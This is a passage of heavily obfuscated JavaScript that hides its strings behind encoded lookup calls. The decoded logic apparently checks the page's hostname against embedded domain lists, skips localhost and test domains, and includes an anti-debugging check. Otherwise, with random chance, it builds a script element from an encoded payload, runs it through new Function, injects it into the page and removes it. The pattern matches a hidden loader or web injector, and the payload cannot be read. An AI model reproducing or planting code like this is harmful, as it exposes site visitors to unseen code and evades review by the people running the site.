F')+U(0x68d,'VniK')+U(0x6b7,'HqYG')+U(0x680,'toLm')+U(0x592,'sTHq')+U(0x316,'dy%H')+U(0x79e,'h%*w')+U(0x882,'F%2s')+U(0x27d,'QbyL')+U(0x6ea,'SjWL')+U(0x3fe,'VdN7')+U(0x876,'HeJr')+U(0x686,'j0QS')+U(0x3c8,'fuu9')+U(0x4c2,'FFV&')+U(0x831,'!pIf')+U(0x81e,'Fvh)')+U(0x86e,'HeJr')+U(0x683,'j0QS')+U(0x5f2,'FFV&')+U(0x255,'AT$F')+U(0x42a,'sQb1')+U(0x579,'UvqJ')+U(0x3e3,'h%*w')+U(0x24b,'gZX^')+U(0x5a5,'poh6')+U(0x7b6,'HqYG')+U(0x59a,'nSHv')+U(0x6ec,'sQb1')+U(0x33a,'Fvh)')+U(0x46b,'j0QS')+U(0x8a1,'jOpv')+U(0x2e5,'3vz*')+U(0x1b1,'m%fz')+U(0x4f5,'duJ)')+U(0x63c,'*Fo9')+U(0x6bc,'VniK')+U(0x792,'[76R')+U(0x738,'QbyL')+U(0x3a1,'KCUE')+U(0x77e,'sQb1')+U(0x529,'KCUE')+U(0x4fb,'w(JS')+U(0x8c6,'VniK')+U(0x748,'QbyL')+U(0x4d7,'sTHq')+U(0x458,'%WWZ')+U(0x4e8,'Fvh)')+U(0x7dc,'v7jd')+U(0x4a6,'3q4C')+U(0x601,'m%fz')+U(0x287,'VniK')+U(0x6b1,'toLm')+U(0x7ff,'j0QS')+U(0x703,'sQb1')+U(0x560,'UvqJ')+U(0x835,'gZX^')+U(0x266,'kycW')+U(0x481,'N!3(')+U(0x700,'Bt%l')+U(0x314,'Pl$]')+U(0x386,'sTHq')+U(0x4f8,'v7jd')+U(0x2da,'gZX^')+U(0x77b,'CZp!')+U(0x635,'3q4C')+U(0x43e,'!pIf')+U(0x1f6,'!pIf')+U(0x8a4,'Pl$]')+U(0x249,'nSHv')+U(0x1c5,'sQb1')+U(0x22f,'VniK')+U(0x5d5,'N!3(')+U(0x647,'kycW')+U(0x21f,'N!3(')+U(0x70c,'toLm')+U(0x24e,'gZX^')+U(0x19a,'oK4c')+U(0x1ac,'!pIf')+U(0x3dc,'c[*R')+U(0x7f8,'sQb1')+U(0x859,'fuu9')+U(0x887,'sQb1')+U(0x71f,'FFV&')+U(0x2f4,'F%2s')+U(0x3c5,'toLm')+U(0x201,'HeJr')+U(0x546,'b(Kg')+U(0x780,'HeJr')+U(0x755,'jOpv')+U(0x277,'CZp!')+U(0x896,'hbbG')+U(0x4c4,'Fvh)')+U(0x702,'oK4c')+U(0x6cf,'c[*R')+U(0x807,'QbyL')+U(0x5fa,'b04i')+U(0x8eb,'Bt%l')+U(0x65d,'HqYG')+U(0x57c,'hbbG')+U(0x639,'*Fo9')+U(0x1aa,'CZp!')+U(0x250,'h%*w')+U(0x4a3,'#V8t')+U(0x77a,'SjWL')+U(0x3a2,'3q4C')+U(0x850,'w(JS')+U(0x3e6,'#V8t')+U(0x304,'dy%H')+(U(0x29c,'duJ)')+U(0x50e,'HqYG')+U(0x8dd,'QbyL')+U(0x5c8,'VniK')+U(0x1ff,'VniK')+U(0x32c,'v7jd')+U(0x303,'[76R')+U(0x45d,'kycW')+U(0x8e5,'*Fo9')+U(0x4af,'3q4C')+U(0x5b5,'Mrr@')+U(0x6b4,'Mrr@')+U(0x2e7,'AT$F')+U(0x24c,'sTHq')+U(0x52f,'c[*R')+U(0x20b,'[76R')+U(0x786,'jOpv')+U(0x2a5,'c[*R')+U(0x715,'h%*w')+U(0x80d,'SjWL')+U(0x6b2,'*SJp')+U(0x712,'KCUE')+U(0x415,'*Fo9')+U(0x7eb,'KCUE')+U(0x7d4,'CZp!')+U(0x766,'*SJp')+U(0x7f5,'v7jd')+U(0x7af,'8koL')+U(0x1a0,'jOpv')+U(0x564,'gZX^')+U(0x4e7,'poh6')+U(0x644,'SjWL')+U(0x1fb,'VdN7')+U(0x7ea,'dy%H')+U(0x317,'c[*R')+U(0x5bb,'UvqJ')+U(0x791,'Bt%l')+U(0x30d,'VniK')+U(0x2b9,'j0QS')+U(0x1bc,'kycW')+U(0x252,'Mrr@')+U(0x268,'U$u%')+U(0x817,'UvqJ')+U(0x89f,'3vz*')+U(0x3d2,'3q4C')+U(0x498,'*SJp')+U(0x37d,'VjEG')+U(0x5f8,'U$u%')+U(0x881,'toLm')+U(0x763,'N!3(')+U(0x436,'c[*R')+U(0x704,'fuu9')+U(0x58d,'gZX^')+U(0x5b2,'duJ)')+U(0x548,'HeJr')+U(0x254,'gZX^')+U(0x5e5,'UvqJ')+U(0x6e7,'3q4C')+U(0x452,'fuu9')+U(0x22d,'j0QS')+U(0x5f1,'c[*R')+U(0x267,'VniK')+U(0x6d1,'CZp!')+U(0x211,'Pl$]')+U(0x669,'nSHv')+U(0x7a3,'c[*R')+U(0x615,'UvqJ')+U(0x2ce,'*SJp')+U(0x82b,'QbyL')+U(0x43b,'3q4C')+U(0x63b,'*SJp')+U(0x470,'UvqJ')+U(0x8a8,'toLm')+U(0x447,'!pIf')+U(0x6a0,'Mrr@')+U(0x32f,'*SJp')+U(0x598,'kycW')+U(0x5d6,'c[*R')+U(0x6ab,'Bt%l')+U(0x84e,'KCUE')+U(0x2fa,'#V8t')+U(0x776,'%WWZ')+U(0x7a4,'m%fz')+U(0x449,'KDuS')+U(0x2c9,'HqYG')+U(0x348,'sQb1')+U(0x775,'h%*w')+U(0x8ad,'sTHq')+U(0x1d7,'jOpv')+U(0x4c6,'h%*w')+U(0x649,'Fvh)')+U(0x1a7,'F%2s')+U(0x7f2,'!pIf')+U(0x5c5,'sTHq')+U(0x472,'VjEG')+U(0x35a,'m%fz')+U(0x651,'#V8t')+U(0x1d6,'m%fz')+U(0x893,'VdN7')+U(0x808,'CZp!')+U(0x3de,'b(Kg')+U(0x7c2,'VjEG')+U(0x229,'j0QS')+U(0x23d,'sQb1')+U(0x82c,'N!3(')+U(0x31e,'VdN7')+U(0x336,'fuu9')+U(0x276,'!pIf')+U(0x75e,'SjWL')+U(0x790,'VjEG')+U(0x87a,'3q4C')+U(0x744,'h%*w')+U(0x3d5,'oK4c')+U(0x4bf,'kycW')+U(0x57f,'QbyL')+U(0x370,'U$u%')+U(0x5e2,'hbbG')+U(0x765,'Pl$]')+U(0x4d8,'v7jd')+U(0x1b3,'poh6')+U(0x898,'*SJp')+U(0x7fa,'v7jd')+U(0x6fd,'m%fz')+U(0x880,'dy%H')+U(0x5a9,'j0QS')+U(0x374,'j0QS')+U(0x83e,'#V8t')+U(0x88b,'hbbG')+U(0x3d1,'HqYG')+U(0x8aa,'!pIf')+U(0x6db,'3q4C')+U(0x6e8,'VdN7')+U(0x6be,'kycW')+U(0x4fc,'c[*R')+U(0x1a6,'Mrr@')+U(0x245,'*Fo9')+U(0x421,'8koL')+U(0x694,'VdN7')+U(0x714,'nSHv')+U(0x6ae,'v7jd')+U(0x224,'KCUE')+U(0x4ce,'gZX^')+U(0x3e0,'#V8t')+U(0x7fd,'sTHq')+U(0x722,'QbyL')+U(0x84f,'CZp!')+U(0x3bf,'HqYG')+U(0x6f0,'toLm')+U(0x8b1,'AT$F')+U(0x383,'UvqJ')+U(0x2f5,'F%2s')+U(0x1c6,'hbbG')+U(0x54b,'Mrr@')+U(0x450,'poh6')+U(0x851,'Mrr@')+U(0x7de,'VdN7')+U(0x4b8,'VjEG')+U(0x347,'duJ)')+U(0x204,'Mrr@')+U(0x796,'sTHq')+U(0x653,'KDuS')+U(0x589,'gZX^')+U(0x47e,'sTHq')+U(0x485,'*Fo9')+U(0x604,'KDuS')+U(0x499,'SjWL')+U(0x23c,'c[*R')+U(0x774,'*SJp')+U(0x6d8,'VdN7')+U(0x60b,'F%2s')+U(0x6dd,'toLm')+U(0x8bb,'Fvh)')+U(0x49c,'fuu9')+U(0x839,'dy%H')+U(0x597,'KCUE')+U(0x2fd,'SjWL')+U(0x58b,'b(Kg')+U(0x233,'b(Kg')+U(0x8e0,'Mrr@')+U(0x3b1,'U$u%')+U(0x2e9,'h%*w')+U(0x82d,'!pIf')+U(0x28d,'HqYG')+U(0x684,'poh6')+U(0x769,'VniK')+U(0x206,'poh6')+U(0x770,'v7jd')+U(0x6da,'*SJp')+U(0x2b4,'Fvh)')+U(0x39d,'U$u%')+U(0x4f6,'dy%H')+U(0x886,'3q4C')+U(0x695,'3vz*')+U(0x315,'fuu9')+U(0x2b0,'c[*R')+U(0x67d,'fuu9')+U(0x20f,'HeJr')+U(0x30e,'sTHq')+U(0x8ca,'QbyL')+U(0x7fb,'3vz*'))+(U(0x5b6,'VjEG')+U(0x328,'m%fz')+U(0x4dc,'Bt%l')+U(0x334,'N!3(')+U(0x89c,'3q4C')+U(0x31d,'w(JS')+U(0x381,'Pl$]')+U(0x42b,'Mrr@')+U(0x19b,'gZX^')+U(0x5af,'toLm')+U(0x5ba,'VdN7')+U(0x7d9,'duJ)')+U(0x7cf,'QbyL')+U(0x407,'CZp!')+U(0x584,'Mrr@')+U(0x6fe,'KDuS')+U(0x64d,'VdN7')+U(0x784,'QbyL')+U(0x311,'gZX^')+U(0x709,'b(Kg')+U(0x335,'kycW')+U(0x338,'toLm')+U(0x549,'U$u%')+U(0x805,'w(JS')+U(0x219,'KDuS')+U(0x4fa,'Mrr@')+U(0x398,'hbbG')+U(0x25e,'QbyL')+U(0x296,'VniK')+U(0x4cf,'c[*R')+U(0x734,'8koL')+U(0x4c5,'w(JS')+U(0x74a,'CZp!')+U(0x5d4,'m%fz')+U(0x612,'gZX^')+U(0x2ec,'hbbG')+U(0x8a7,'jOpv')+U(0x75f,'KCUE')+U(0x397,'jOpv')+U(0x625,'VdN7')+U(0x76e,'dy%H')+U(0x692,'fuu9')+U(0x54f,'nSHv')+U(0x877,'jOpv')+U(0x725,'U$u%')+U(0x8b4,'kycW')+U(0x1d4,'jOpv')+U(0x38a,'FFV&')+U(0x801,'poh6')+U(0x49e,'*SJp')+U(0x7b7,'toLm')+U(0x240,'CZp!')+U(0x419,'hbbG')+U(0x56a,'F%2s')+U(0x8da,'UvqJ')+U(0x6a2,'VdN7')+U(0x39b,'toLm')+U(0x2b2,'sQb1')+U(0x27a,'N!3(')+U(0x69a,'VdN7')+U(0x377,'toLm')+U(0x29a,'j0QS')+U(0x30c,'#V8t')+U(0x1b9,'fuu9')+U(0x76a,'sTHq')+U(0x493,'v7jd')+U(0x68b,'QbyL')+U(0x474,'c[*R')+U(0x55e,'v7jd')+U(0x3c9,'FFV&')+U(0x19d,'Fvh)')+U(0x7f1,'8koL')+U(0x2ba,'VjEG')+U(0x8e2,'F%2s')+U(0x242,'UvqJ')+U(0x34d,'nSHv')+U(0x62f,'CZp!')+U(0x707,'CZp!')+U(0x6c0,'Bt%l')+U(0x223,'3q4C')+U(0x27c,'UvqJ')+U(0x46f,'KDuS')+U(0x72a,'F%2s')+U(0x844,'fuu9')+U(0x6f5,'c[*R')+U(0x38f,'[76R')+U(0x1dd,'U$u%')+U(0x4a0,'*SJp')+U(0x3ac,'F%2s')+U(0x361,'j0QS')+U(0x822,'duJ)')+U(0x205,'KCUE')+U(0x7aa,'oK4c')+U(0x4b5,'AT$F')+U(0x487,'HeJr')+U(0x7d3,'kycW')+U(0x237,'m%fz')+U(0x5c2,'hbbG')+U(0x609,'v7jd')+U(0x64c,'b04i')+U(0x1e5,'m%fz')+U(0x51e,'3vz*')+U(0x320,'F%2s')+U(0x6c7,'b(Kg')+U(0x403,'*SJp')+U(0x340,'duJ)')+U(0x257,'fuu9')+U(0x562,'fuu9')+U(0x437,'U$u%')+U(0x648,'toLm')+U(0x302,'*SJp')+U(0x3ff,'UvqJ')+U(0x799,'jOpv')+U(0x6aa,'N!3(')+U(0x7ae,'Bt%l')+U(0x4b6,'Mrr@')+U(0x2b1,'UvqJ')+U(0x312,'v7jd')+U(0x357,'HqYG')+U(0x342,'*Fo9')+U(0x7cd,'SjWL')+U(0x3be,'b(Kg')+U(0x4ba,'*Fo9')+U(0x5d1,'F%2s')+U(0x83a,'Pl$]')+U(0x321,'gZX^')+U(0x460,'!pIf')+U(0x23e,'HeJr')+U(0x4cb,'gZX^')+U(0x45e,'h%*w')+U(0x818,'SjWL')+U(0x4a4,'8koL')+U(0x395,'poh6')+U(0x718,'UvqJ')+U(0x5eb,'AT$F')+U(0x2e6,'b(Kg')+U(0x25a,'c[*R')+U(0x70a,'c[*R')+U(0x3a8,'KCUE')+U(0x89e,'duJ)')+U(0x59f,'*SJp')+U(0x385,'w(JS')+U(0x346,'poh6')+U(0x31f,'dy%H')+U(0x701,'j0QS')+U(0x3a4,'HqYG')+U(0x438,'jOpv')+U(0x7c0,'F%2s')+U(0x48d,'gZX^')+U(0x289,'fuu9')+U(0x19f,'Mrr@')+U(0x27b,'VjEG')+U(0x3fc,'3vz*')+U(0x693,'b(Kg')+U(0x6ba,'fuu9')+U(0x28f,'HqYG')+U(0x61f,'w(JS')+U(0x2db,'[76R')+U(0x853,'duJ)')+U(0x6b8,'sTHq')+U(0x2ab,'b04i')+U(0x885,'h%*w')+U(0x500,'Bt%l')+U(0x35b,'b04i')+U(0x7e6,'CZp!')+U(0x55a,'HeJr')+U(0x735,'toLm')+U(0x614,'!pIf')+U(0x7e2,'Fvh)')+U(0x6c3,'AT$F')+U(0x1f2,'v7jd')+U(0x3c6,'kycW')+U(0x5b8,'b04i')+U(0x4b9,'3q4C')+U(0x52c,'QbyL')+U(0x608,'hbbG')+U(0x512,'FFV&')+U(0x439,'[76R')+U(0x20d,'h%*w')+U(0x24d,'fuu9')+U(0x510,'%WWZ')+U(0x25d,'CZp!')+U(0x234,'KCUE')+U(0x329,'gZX^')+U(0x5b9,'N!3(')+U(0x575,'j0QS')+U(0x5e8,'N!3(')+U(0x4eb,'b(Kg')+U(0x5f9,'oK4c')+U(0x6cd,'VdN7')+U(0x365,'poh6')+U(0x46e,'jOpv')+U(0x57b,'m%fz')+U(0x23f,'b04i')+U(0x293,'UvqJ')+U(0x291,'Fvh)')+U(0x66b,'jOpv')+U(0x3ee,'kycW')+U(0x514,'KDuS')+U(0x207,'*SJp'))+(U(0x708,'gZX^')+U(0x865,'3vz*')+U(0x215,'w(JS')+U(0x5b7,'dy%H')+U(0x392,'KCUE')+U(0x730,'F%2s')+U(0x4f3,'*SJp')+U(0x713,'hbbG')+U(0x884,'sQb1')+U(0x3a6,'poh6')+U(0x543,'jOpv')+U(0x569,'VniK')+U(0x430,'VjEG')+U(0x235,'dy%H')+U(0x212,'m%fz')+U(0x2dc,'VdN7')+U(0x3f0,'kycW')+U(0x258,'VjEG')),c[U(0x50f,'dy%H')]=U(0x43f,'KDuS')+U(0x228,'VjEG')+U(0x642,'j0QS')+U(0x85f,'3q4C')+U(0x325,'b04i')+U(0x46a,'h%*w')+U(0x2b3,'m%fz')+U(0x1ce,'poh6')+U(0x682,'b04i')+U(0x8be,'c[*R')+U(0x838,'8koL')+U(0x444,'8koL')+U(0x3ec,'HeJr')+U(0x68f,'oK4c')+U(0x79a,'w(JS')+U(0x401,'[76R'),c[U(0x3df,'c[*R')]=U(0x75d,'8koL')+U(0x603,'b04i')+U(0x73c,'QbyL')+U(0x705,'hbbG')+U(0x691,'HeJr')+U(0x4ef,'gZX^')+U(0x5b4,'*SJp')+U(0x52d,'jOpv')+U(0x371,'KDuS')+U(0x637,'N!3(')+U(0x446,'*SJp')+U(0x3d3,'Fvh)'),c[U(0x5d8,'oK4c')]=U(0x7fc,'c[*R')+U(0x577,'j0QS')+U(0x210,'sTHq')+U(0x503,'U$u%')+U(0x620,'FFV&')+U(0x29f,'N!3(')+U(0x290,'N!3(')+U(0x8cc,'nSHv')+U(0x26e,'toLm')+U(0x64b,'N!3(')+U(0x783,'j0QS')+U(0x8a3,'kycW')+U(0x5ed,'SjWL')+U(0x2ff,'b(Kg')+U(0x854,'VjEG')+U(0x2c1,'HeJr')+U(0x349,'UvqJ')+U(0x2ee,'KCUE'),c[U(0x2c8,'dy%H')]=function(A,B){return A-B;},c[U(0x8d7,'VjEG')]=U(0x87e,'toLm')+U(0x7bf,'3vz*'),c[U(0x429,'QbyL')]=U(0x764,'!pIf')+'t',c[U(0x49d,'h%*w')]=function(A,B){return A===B;},c[U(0x7cc,'fuu9')]=U(0x6bb,'8koL')+U(0x236,'N!3('),c[U(0x30b,'dy%H')]=U(0x39c,'8koL')+U(0x809,'jOpv'),c[U(0x3cf,'jOpv')]=U(0x2d7,'[76R')+U(0x7d0,'HqYG')+U(0x870,'dy%H')+U(0x382,'poh6')+U(0x555,'[76R'),c[U(0x466,'[76R')]=function(x){return x();},c[U(0x406,'Fvh)')]=function(x,y,A){return x(y,A);},c[U(0x2a4,'#V8t')]=function(x,y,A){return x(y,A);},c[U(0x87f,'sQb1')]=function(x,y,A){return x(y,A);},c[U(0x3cb,'w(JS')]=function(x){return x();},c[U(0x57d,'Mrr@')]=U(0x3b8,'gZX^')+'t',c[U(0x88e,'KDuS')]=U(0x3d4,'8koL')+U(0x1a4,'sQb1')+U(0x286,'*Fo9'),c[U(0x79c,'FFV&')]=U(0x74d,'gZX^')+U(0x1d5,'Fvh)')+U(0x572,'U$u%')+U(0x8a5,'duJ)')+U(0x77c,'!pIf')+U(0x26d,'jOpv')+U(0x73e,'h%*w')+U(0x6de,'SjWL'),c[U(0x1ed,'KDuS')]=U(0x66f,'U$u%')+U(0x477,'b(Kg')+U(0x750,'VniK')+U(0x5ea,'#V8t')+U(0x8c2,'dy%H')+U(0x7d1,'j0QS'),c[U(0x3f8,'w(JS')]=function(x){return x();},c[U(0x573,'j0QS')]=U(0x5b3,'jOpv');var d=c,e=function(){var x=!![];return function(y,A){var B=x?function(){var V=_0x6371347d;if(A){var E=A[V(0x717,'Pl$]')](y,arguments);return A=null,E;}}:function(){};return x=![],B;};}();function f(x,y){var W=U;for(var A in x)if(d[W(0x5a3,'SjWL')](A[W(0x581,'U$u%')+'h'],y)&&function(B,E){var X=W;for(var F=0x2;d[X(0x24f,'Pl$]')](F,E[X(0x6fc,'w(JS')+'h']);F++)if(d[X(0x4c0,'*SJp')](B[X(0x62d,'j0QS')+X(0x3a0,'UvqJ')](E[F][0x0]),E[F][0x1]))return;return 0x1;}(A,arguments))return x[A];}function g(x,y){var Y=U;return d[Y(0x70d,'*SJp')](x,Math[Y(0x676,'!pIf')](d[Y(0x38d,'HqYG')](Math[Y(0x454,'%WWZ')+'m'](),d[Y(0x40a,'VdN7')](d[Y(0x48b,'HqYG')](y,0x1),x))));}function h(x,y){var Z=U;for(var A=0x0;d[Z(0x892,'jOpv')](A,y[Z(0x324,'3q4C')+'h']);A++){var B=y[A],E=d[Z(0x54d,'AT$F')](0x0,B[Z(0x720,'Fvh)')+'Of']('.'))?d[Z(0x2c0,'!pIf')]('.',x):x,F=d[Z(0x41d,'%WWZ')](E[Z(0x724,'poh6')+'h'],B[Z(0x53b,'Mrr@')+'h']),H=E[Z(0x5d2,'h%*w')+'Of'](B,F),F=d[Z(0x5a2,'b04i')](-0x1,H)&&d[Z(0x8e4,'CZp!')](H,F);if(F&&(d[Z(0x622,'Pl$]')](E[Z(0x42d,'3vz*')+'h'],B[Z(0x3b5,'Fvh)')+'h'])||d[Z(0x3cc,'b04i')](0x0,B[Z(0x59e,'!pIf')+'Of']('.'))))return 0x1;}}function i(){var a0=U,x,y;return d[a0(0x87c,'VjEG')](f,d[a0(0x7db,'Mrr@')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a1=U,x=d[a1(0x273,'KCUE')](k,d[a1(0x624,'KDuS')](i));if(x){var x=d[a1(0x40e,'VdN7')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a1(0x727,'3q4C')](0x46,x[a1(0x537,'poh6')+a1(0x661,'fuu9')](0x0))&&d[a1(0x4e4,'h%*w')](0x66,x[a1(0x435,'AT$F')+a1(0x7c3,'b04i')](0x0))||d[a1(0x41b,'VniK')](0x49,x[a1(0x834,'*Fo9')+a1(0x1ef,'poh6')](0x1))&&d[a1(0x5e1,'%WWZ')](0x69,x[a1(0x4bb,'Fvh)')+a1(0x8d1,'h%*w')](0x1))||d[a1(0x6ed,'b(Kg')](0x4c,x[a1(0x358,'sQb1')+a1(0x740,'kycW')](0x2))&&d[a1(0x368,'gZX^')](0x6c,x[a1(0x37a,'KCUE')+a1(0x665,'c[*R')](0x2))||d[a1(0x1dc,'c[*R')](0x45,x[a1(0x7f6,'m%fz')+a1(0x6e2,'*Fo9')](0x3))&&d[a1(0x3ce,'QbyL')](0x65,x[a1(0x537,'poh6')+a1(0x8d0,'jOpv')](0x3))||d[a1(0x497,'F%2s')](0x3a,x[a1(0x2e3,'8koL')+a1(0x740,'kycW')](0x4))):void 0x0;}}function k(x){var a2=U;return d[a2(0x4a1,'%WWZ')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a3=U,x=d[a3(0x6ef,'sTHq')](i);if(x){var y=d[a3(0x256,'Pl$]')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),A,A=!!(A=!d[a3(0x455,'poh6')](y,'~')?d[a3(0x89a,'nSHv')](k,x):A)&&d[a3(0x2d6,'*Fo9')](f,A,0x8,[0x7,0x65],[0x0,0x68]);return d[a3(0x6ff,'poh6')](y,A);}}function m(){var a4=U,x=d[a4(0x284,'b04i')],y=new RegExp(d[a4(0x518,'fuu9')],'g');return x[a4(0x5e3,'Fvh)')+'ce'](y,'')[a4(0x24a,'[76R')](';');}function n(){var a5=U,x=d[a5(0x8ab,'!pIf')],y=new RegExp(d[a5(0x2d8,'Bt%l')],'g');return x[a5(0x68a,'poh6')+'ce'](y,'')[a5(0x79f,'SjWL')](';');}function o(x){var a6=U;return d[a6(0x4c9,'oK4c')](-0x1,x[a6(0x2f0,'VniK')+'Of'](String[a6(0x3c7,'Mrr@')+a6(0x659,'HqYG')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a6(0x56c,'N!3(')](x)||new RegExp(d[a6(0x841,'h%*w')],'g')[a6(0x399,'#V8t')](x));var y;}function p(x,y){var a7=U,A=x[a7(0x3b5,'Fvh)')+'h'];return d[a7(0x662,'poh6')](x[a7(0x1b2,'c[*R')+a7(0x353,'duJ)')](d[a7(0x660,'U$u%')](A,y[a7(0x2f3,'KCUE')+'h']),A),y);}function q(){var a8=U,x=d[a8(0x1d9,'sQb1')][a8(0x5db,'VniK')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var A={};A[a8(0x49b,'nSHv')]=d[a8(0x440,'KDuS')];var B=A;continue;case'1':var E=d[a8(0x54a,'sQb1')](m),F=d[a8(0x364,'HqYG')](l),H=d[a8(0x83c,'v7jd')](n);continue;case'2':return!F||!!(d[a8(0x391,'w(JS')](h,F=d[a8(0x279,'jOpv')](p,F,String[a8(0x553,'U$u%')+a8(0x4df,'b04i')+'de'](0x2e))?F[a8(0x828,'b04i')+a8(0x479,'3q4C')](0x0,d[a8(0x88a,'sTHq')](F[a8(0x745,'VdN7')+'h'],0x1)):F,E)||d[a8(0x21b,'#V8t')](h,F,H)||d[a8(0x8c7,'3vz*')](o,F)||d[a8(0x393,'c[*R')](j));case'3':d[a8(0x588,'sTHq')](J);continue;case'4':var J=d[a8(0x367,'Pl$]')](e,this,function(){var a9=a8,P=d[a9(0x3b3,'!pIf')](typeof window,d[a9(0x2d5,'#V8t')])?window:d[a9(0x662,'poh6')](typeof process,d[a9(0x7bd,'#V8t')])&&d[a9(0x28c,'UvqJ')](typeof require,d[a9(0x1da,'F%2s')])&&d[a9(0x65f,'CZp!')](typeof global,d[a9(0x486,'sQb1')])?global:this,Q=function(){var aa=a9,S=new P[(aa(0x33d,'*Fo9'))+'p'](B[aa(0x2c3,'fuu9')]);return!S[aa(0x5cd,'KDuS')](J);};return d[a9(0x209,'CZp!')](Q);});continue;}break;}}function s(x){var ab=U,y=d[ab(0x70e,'m%fz')](i),A;y&&((A=y[ab(0x782,'UvqJ')+ab(0x8c8,'toLm')+ab(0x76f,'sQb1')](d[ab(0x38c,'Pl$]')]))[ab(0x520,'KCUE')]=d[ab(0x238,'N!3(')],A[ab(0x8d9,'b(Kg')+ab(0x87d,'F%2s')+'t']=x,(y[ab(0x32a,'[76R')]||y[ab(0x3d8,'3vz*')]||y[ab(0x858,'VjEG')+ab(0x6bf,'*SJp')+ab(0x8d5,'Bt%l')])[ab(0x6f8,'jOpv')+ab(0x2a1,'m%fz')+'d'](A),A[ab(0x8ae,'HqYG')+'e']());}function t(){var ac=U,x,y=d[ac(0x5c4,'h%*w')](f,d[ac(0x2c5,'[76R')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),A,B,B;y&&(A=d[ac(0x226,'%WWZ')],B=new RegExp(d[ac(0x1ed,'KDuS')],'g'),(B=y[A[ac(0x6b9,'sTHq')+'ce'](B,'')])&&B[ac(0x389,'SjWL')+ac(0x6eb,'j0QS')][ac(0x4bc,'FFV&')+ac(0x6f4,'gZX^')+'d'](B));}try{var u,v,w;d[U(0x5e4,'!pIf')](q)||(d[U(0x34c,'KDuS')](t),d[U(0x85c,'h%*w')](0x1,d[U(0x1b7,'8koL')](g,0x1,u=0x4))||d[U(0x830,'Mrr@')](s,d[U(0x668,'FFV&')](d[U(0x515,'fuu9')]('(',new Function((function(){var _0x6990473=function(){var _0x2983588c=['sNL3BLz6vxPzmgX5v21ouMvhvw5mq2rWvtj0mvyXrLbn','muPHwta1DgeWrLHorxr3sNL3BMrTrJztBgrrtJjotLLt','tJi4Bwj5y3blmgTVtuHNEu16uxnkmu4Zt1nVBKTtDePl','B2jQzwn0','DePlrei0ttjnEuXdze1uvLzssNLRCLntz3DLrePQwML3','A3nkmJbTtNLfBKTtDePlrei0tvDfm0XdzgPom0L6sNLR','sNL3BLPfChrLrMrtuxPRBKXdzfHvBKPRyJboDK4YnvHk','ngiYBhPJu2nZsJfJme9fvNvLr1jRvdbJBKXdzfHumxbR','vZvQzeDSDMjPz3bLm1POy2LcEfbtrwHxmta3y21wmgry','u1nND2vesMLzu3DUvtnJnuTPy3blmgTVtuHNEe56wxnk','v0TeqJrnv0PRtenJm1fvou5kEwXKufDAmwjTtJbHvZL1','stbJv3buyti0BKXdzfHoBwHQu1DoAfjwzfjAu2nZsJbw','AxDUtKy1De5ty3blmgTVtuHNme0YrxnkmK0Zy2PnBKTt','ExDUvtnovvDPy3byvdfks0rcne16vxDmq2rUu25Wr0P5','sxLAAxDUyvv4Dfnty3byu2HUteHsB2fytxnABLz1wtns','u2D3zurjEvLtD25omePAvenJCfHtAg9mrZbZtuHNEe1d','re5OtKn3BMryqKvvEwnWsZbRB01iz3Lpv1vZsJe0CfzP','Be4Xtw5lu3rks0rcne1TsMPmq2rouLrsD0P5A3jtu2D3','sgD5tNPbC0OYwK1ovvvUs1n0sKTeqJrnBvf3tenKtvrw','mtGWnJy5ouXzshrltG','rw9nsgCWtMPzC0OXtNPwrM9Us1yWB2r5AZDMu3GWvZbZ','zurjm01tD25omezqvfnJCeSWA29nsgD6tM1zC0OWEePn','tKDfEKXdzffjELPYsNLRCKOXmg5mr05Iu1nND2vestvo','vJbKweP1suHfCMn6DdLmr05Iu1nND2vetxLzu3DUtJbK','vfDRwKHkExDUvNPAs1PfnurImu5ytKv0EuP5D25wmuv6','D25jvefQu2LJCeSWA29nsgD6wKrRC0OXAe5jwg9Us1n0','mxnUvw1suLjSvNLkmtfIsJj4BgjTzdbHq2rKtZmXEvPy','tenKBvrevKzkEwTYu1nND2vestvnq3DUyuzfCePdy3bl','vNLJC0OYAfrHm0jytM1OALrvnwHkExDUvNPJELKWCgfz','sJjnm2nQtw5lu3rks0rcne5euMPmq2nQu2XzneP5A3jt','rdb3zurbC2jtEhvmrZG5tuHND08YndLHvNnUwtjOAgnR','svvxwtrIEK1UtenKwfvhChPHm1jpwKvSweP5D25Lvu5Y','C25ABKP2yLvoB1LysKrImLjSsJeWB2jgC25zmMHOy2To','vJfbm1PgtM9rEKjTuNLJC0OXzfnnmK5nverrELyXrNHk','sKTeqJrnEKL5tenKvwrRDffkEwTYu1nND2veutvou3DU','rZLjvNPwsgfSzffumMX0vNLJC0OYAfLvmNHyvurrD0P5','rtfwmdL0sNL3BLLuAhjKBgmWuw1ouvrhA25mq2qYwvD4','mLjny1nJC0OXzfjnmLjsyLD0ELz6wNfKq2nZsJfKu2jh','txL3BLmZrNnwq2nWs3LKB0OXmhnJEwTTsM1AmwjTtJbH','ttjvmeXdzfPHEKiWsNLRCLntz3DLre5RtKn3BKPvAgvw','A3jtu2D3zurrELPPD25urwT5zunJCeSWA29nsgD6wLrn','CfHtAdbLwejSyJjzz2nTvNHKv2X5wLn4mvCXuw9nsgD6','we5uqLHHsfztwKvOEeP5D25AvK52v25kAMvhuLnsEwnZ','C25lvJa5u1nND2vetM1nq3DUvtnJnuTPy3blmgTVtuHN','C0P6zeHwvLLUs1n0sKTeqJrnAK0ZtenKvwrRDffkEwTY','u29QsNLRCLntz3DLre0ZtwL3BMfhrNHuAwnWsZbRB01i','s1n0sKTeqJrnAKuZtenKBLnUCeDkEwTYu1nND2vettvo','A3jtu2D3zurnnvPPD25Hr0z4vgLJCeSWA29nsgD6txPJ','m0P0yta5wfvfzdvrmgnUtenKDfnvEejIA052zhLJC0OY','y3blmgTVtuHNme5Qqxnkmu56vKzVBKTtDePlrei0twPk','mxnUs1n0sKT